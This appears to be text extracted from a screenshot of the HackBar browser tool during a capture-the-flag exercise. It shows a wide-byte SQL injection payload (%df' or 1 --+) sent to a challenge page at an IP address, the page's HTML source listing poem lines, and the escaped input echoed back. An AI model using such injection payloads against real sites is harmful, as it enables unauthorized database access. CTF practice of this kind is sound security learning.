 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://112.74.37.15:8004/index.php?id=1%df' or 1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <head>
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
3 </head>
4
5 <h1>光坂镇流传着一首美丽的诗...</h1>
6 <ul>
7 <li><a href="index.php?id=1">雪中智代雨中杏</a></li>
8 <li><a href="index.php?id=2">天际芽衣黄昏椋</a></li>
9 <li><a href="index.php?id=3">香醇宫泽黑琴美</a></li>
10 <li><a href="index.php?id=4">古河夫妇店里忙</a></li>
11 <li><a href="index.php?id=5">海星风子随风去</a></li>
12 <li><a href="index.php?id=6">樱下小渚花田汐</a></li>
13 </ul>
14
15
16
17
18
19
20
21
22 your input:1�\' or 1 -- <br><img src="./img/1.gif" width="500px" />
23